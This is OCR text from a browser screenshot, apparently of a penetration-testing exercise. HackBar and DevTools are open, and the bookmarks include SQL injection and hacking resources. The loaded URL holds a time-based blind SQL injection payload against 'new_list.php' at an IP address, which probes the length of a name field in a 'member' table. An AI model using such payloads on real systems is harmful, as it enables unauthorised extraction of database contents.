 不安全 219.153.49.228:40633/new_list.php?id=-1%20or%20sleep(If((select%20length(na... 20 d3 php php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 358 100% ▼ Online ▼
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url http://219.153.49.228:40633/new_list.php?id=-1 or sleep(If((select length(name) from member limit 1,1) = 5,0,10))
切割Url
提交
Post data Referer User Agent Cookies 清空RUC